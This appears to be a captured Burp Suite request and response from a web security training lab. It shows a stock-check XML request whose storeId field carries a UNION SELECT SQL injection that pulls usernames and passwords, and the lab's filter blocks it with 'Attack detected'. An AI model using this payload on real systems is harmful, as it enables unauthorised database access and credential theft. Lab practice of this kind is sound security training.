 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net
3 Cookie: session=kL7527qq6hGJzoX3mBqvNb345q9V0yuF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net/product?
productId=1
9 Content-Type: application/xml
10 Content-Length: 159
11 Origin: https://0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT username || '~' || password FROM users
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search 0 highlights